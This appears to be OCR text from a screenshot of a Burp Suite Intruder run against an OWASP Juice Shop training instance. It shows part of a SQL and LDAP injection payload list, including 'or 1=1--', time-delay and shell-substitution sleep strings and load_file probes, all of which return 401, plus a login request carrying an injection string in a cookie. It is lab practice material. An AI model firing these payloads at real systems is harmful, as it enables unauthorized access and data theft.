 Attack Save Columns 2. Intruder attack of juiceshopsqlinject.herokuapp.com - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Position Payload Status Error Timeout Length Comment
28 1 '%20or%20'x'='x 401 394
29 1 %20or%20x=x 401 394
30 1 %20'sleep%2050' 401 394
31 1 %20$(sleep%2050) 401 394
32 1 %21 401 394
33 1 23 OR 1=1 401 394
34 1 %26 401 394
35 1 %27%20or%201=1 401 394
36 1 %28 401 394
37 1 %29 401 394
38 1 %2A%28%7C%28mail%3D... 401 394
39 1 %2A%28%7C%28objectcla... 401 394
40 1 %2A%7C 401 394
41 1 ||6 401 394
42 1 '||'6 401 394
43 1 (||6) 401 394
44 1 %7C 401 394
45 1 a' 401 394
46 1 admin' or ' 401 394
47 1 ' and 1=( if((load_file(char(... 401 394
48 1 ' and 1 in (select var from t... 401 394
49 1 anything' OR 'x'='x 401 394
50 1 "a"" or 1=1--" 401 394
51 1 a' or 1=1-- 401 394
52 1 "a"" or 3=3--" 401 394
53 1 a' or 3=3-- 401 394
54 1 a' or 'a' = 'a 401 394
55 1 &apos;%20OR 401 394
56 1 as 401 394
57 1 asc 401 394
58 1 a' waitfor delay '0:0:10'-- 401 394
59 1 '; begin declare @var varc... 401 394
60 1 bfilename 401 394
61 1 char%4039%41%2b%40SE... 401 394
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: juiceshopsqlinject.herokuapp.com
3 Cookie: language=a' or 1=1--; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=4RNJMDy9vxX2pbowK0ljEd8NhvtJUxHJiK9SEXOYZm6rlaz8gq5Pk37BQWLV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: application/json, text/plain, */*
Search... 0 matches
92 of 1158